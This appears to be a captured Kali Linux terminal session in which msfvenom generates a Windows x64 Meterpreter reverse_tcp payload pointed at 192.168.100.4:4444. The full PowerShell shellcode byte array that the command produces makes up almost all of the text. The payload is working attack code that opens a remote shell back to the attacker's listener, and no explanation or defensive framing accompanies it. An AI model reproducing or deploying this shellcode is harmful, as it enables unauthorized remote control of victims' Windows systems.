 root@kali:~/tmp# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.100.4 lport=4444 -f powershell > /root/tmp/test
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of powershell file: 2502 bytes
root@kali:~/tmp# cat test
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52
,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x
61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x6
6,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,
0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac
,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,
0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x
5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff
,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0
xbc,0x2,0x0,0x11,0x5c,0xc0,0xa8,0x64,0x4,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0x
ea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,
0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4
c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0
,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf
8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9
,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0
x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41
,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1
,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
root@kali:~/tmp#